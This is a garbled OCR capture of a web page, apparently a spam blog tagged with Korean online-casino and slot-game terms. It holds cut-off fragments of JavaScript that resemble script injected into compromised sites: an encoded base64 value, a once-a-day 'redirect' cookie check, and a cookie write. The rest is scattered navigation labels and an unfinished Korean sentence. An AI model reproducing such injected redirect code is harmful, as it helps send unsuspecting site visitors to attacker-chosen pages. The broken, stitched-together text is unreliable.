
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
우리카지노 슈퍼카지노
Post
Previous
PREVIOUS
navigation
Post
정중 한 고객이어야합니다. 추수